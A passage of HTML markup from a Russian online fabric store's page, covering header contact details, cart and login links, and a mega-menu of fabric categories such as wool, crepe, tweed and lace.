																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/?oid=7998" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 index ">
	<header id="header">
		<div class="top-block top-block-v1 header-v10 header-wrapper">
	<div class="maxwidth-theme logo_and_menu-row icons_top logo_top_white">
		<div class="wrapp_block logo-row">
			<div class="items-wrapper header__top-inner">
				<div class="header__top-item dotted-flex-1 hide-dotted">
						<ul class="menu topest">
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/info/brands/">
										<span>Справка</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
				</div>
				<div class="header__top-item phones phone-wrapper">
					<div class="phone-block icons">
													<div class="inline-block">
																<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
											</div>
																	</div>
				</div>
				<div class="header__top-item ">
					<div class="line-block line-block--40 line-block--40-1200">
																								<div class="line-block__item no-shrinked ">
							<div class="show-fixed top-ctrl">
								<div class="personal_wrap">
								<div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/?oid=7998" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-wrapper fix-logo2 header-v10">
	<div class="logo_and_menu-row header__top-part">
		<div class="maxwidth-theme logo-row">
			<div class="header__top-inner">
				<div class="logo-block  floated header__top-item no-shrinked">
					<div class="logo  no-shrinked">
						<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>					</div>	
				</div>
				<div class = "header__top-item">
									</div>	
				<div class="header__top-item flex1">
					<div class="search_wrap ">
						<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu ">
		<table>
			<tr>
														<td class="menu-item unvisible   icon sale_icon  ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/demisezonnye/">
								<div>
																		ДЕМИСЕЗОННЫЕ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/velvet/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9a4/80_80_1/9a4ae5429d92e9643240962be6444f8e.jpg" alt="Вельвет" title="Вельвет" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/velvet/" title="Вельвет"><span class="name option-font-bold">Вельвет</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/kostyumnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/aa6/80_80_1/aa639e427aca08b8916cc9d094ea7d85.jpg" alt="Костюмная" title="Костюмная" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная"><span class="name option-font-bold">Костюмная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/loden/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a06/80_80_1/a06d0a95eaa163d23f1fa9d1dcdc184b.jpg" alt="Лоден" title="Лоден" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/loden/" title="Лоден"><span class="name option-font-bold">Лоден</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/tvid/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/afb/80_80_1/epovxl0grpn6uodgz2780i632csvqa0a.jpg" alt="Клетка" title="Клетка" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/tvid/" title="Клетка"><span class="name option-font-bold">Клетка</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/sherst/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c55/80_80_1/dsu6xevisskiy72hjedulpgrdo76mfd0.jpg" alt="Шерсть" title="Шерсть" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/sherst/" title="Шерсть"><span class="name option-font-bold">Шерсть</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/394/80_80_1/gws7z7y8cs0q2iv2axwfbpu91cjhzrhl.jpg" alt="Стежка бархатная" title="Стежка бархатная" />
																																			</a>
																</div>
																																											<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная"><span class="name option-font-bold">Стежка бархатная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/kozha-i-zamsha/">
								<div>
																		КОЖА и ЗАМША																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b2e/80_80_1/b2e2eb7fe8c6fb2b3008f9837c75e073.jpg" alt="Замша искусственная" title="Замша искусственная" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная"><span class="name option-font-bold">Замша искусственная</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/18b/80_80_1/18bbbaf86abc57b62df1e2972b8956cf.jpg" alt="Кожа искусственная" title="Кожа искусственная" />
																																			</a>
																</div>
																																											<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная"><span class="name option-font-bold">Кожа искусственная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/naryadnye-tkani/">
								<div>
																		НАРЯДНЫЕ ТКАНИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/barkhat-velyur/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/63f/80_80_1/63f5cbe0c5f55dd9f65750e8d2f2af8f.jpg" alt="Бархат, Велюр" title="Бархат, Велюр" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр"><span class="name option-font-bold">Бархат, Велюр</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/gipyur/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/347/80_80_1/3477677e60a144053deef2e96b1b103a.JPG" alt="Гипюр" title="Гипюр" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр"><span class="name option-font-bold">Гипюр</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/zhakkard/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2c8/80_80_1/2c8c9647fe180b61e20723547e39c512.jpg" alt="Жаккард" title="Жаккард" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард"><span class="name option-font-bold">Жаккард</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/42b/80_80_1/42bf3b40655f024acb7ac71db371796a.jpg" alt="Кружевное полотно" title="Кружевное полотно" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно"><span class="name option-font-bold">Кружевное полотно</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f86/80_80_1/f86dd0e7d21747c505f4c5dc39225ef8.jpg" alt="Органза, Парча, Тафта" title="Органза, Парча, Тафта" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта"><span class="name option-font-bold">Органза, Парча, Тафта</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/trikotazh/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/67b/80_80_1/67bbc9981579a742365e4fbb781bb47d.jpg" alt="Трикотаж" title="Трикотаж" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж"><span class="name option-font-bold">Трикотаж</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/naryadnye-tkani/fatin/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fca/80_80_1/nkjgp6datjlf8ubynobbthip7x847nna.jpg" alt="Фатин" title="Фатин" />
																																			</a>
																</div>
																																											<a href="/catalog/naryadnye-tkani/fatin/" title="Фатин"><span class="name option-font-bold">Фатин</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/kurtochnaya-paltovaya-plashchovka/">
								<div>
																		КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/de9/80_80_1/tktuevkctjskc275jf0iq3zsjhivkzw5.jpg" alt="Курточная, Плащевая" title="Курточная, Плащевая" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая"><span class="name option-font-bold">Курточная, Плащевая</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b08/80_80_1/b089361b01c104076d25f6cf7fb1bc50.jpg" alt="Пальтовая" title="Пальтовая" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая"><span class="name option-font-bold">Пальтовая</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/01c/80_80_1/08tsvw2rkiizw9behs01ioy0sco8rjp0.jpg" alt="Стежка курточная" title="Стежка курточная" />
																																			</a>
																</div>
																																											<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная"><span class="name option-font-bold">Стежка курточная</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/tvid-shanel/">
								<div>
																		ТВИД (ШАНЕЛЬ)																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/748/80_80_1/74804f919c8e9aee70162e53c6f98816.JPG" alt="Твид (Шанель) демисезонный" title="Твид (Шанель) демисезонный" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный"><span class="name option-font-bold">Твид (Шанель) демисезонный</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tvid-shanel/shanel-letnyaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/67e/80_80_1/67ef16663c9d05963713a221e8c414dc.jpg" alt="Шанель летняя" title="Шанель летняя" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя"><span class="name option-font-bold">Шанель летняя</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/krepovye-tkani/">
								<div>
																		КРЕПОВЫЕ ТКАНИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep-plotnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0dc/80_80_1/0dc11f74e4cb5896cd357ee252f55f2e.jpg" alt="Креп плотный с принтом" title="Креп плотный с принтом" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом"><span class="name option-font-bold">Креп плотный с принтом</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0f7/80_80_1/0f7ce2a972968c3f8748384d33393bac.JPG" alt="Креп тонкий" title="Креп тонкий" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep/" title="Креп тонкий"><span class="name option-font-bold">Креп тонкий</span></a>
													</li>
												
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7c7/80_80_1/owdlpml8lg8sp3jzoq9lsuj9si7j7txm.jpg" alt="Креп плотный однотонный" title="Креп плотный однотонный" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный"><span class="name option-font-bold">Креп плотный однотонный</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/novinki/">
								<div>
																		НОВИНКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/platelno-bluzochnye/">
								<div>
																		ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu " >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  has_img">
																														<div class="menu_img ">
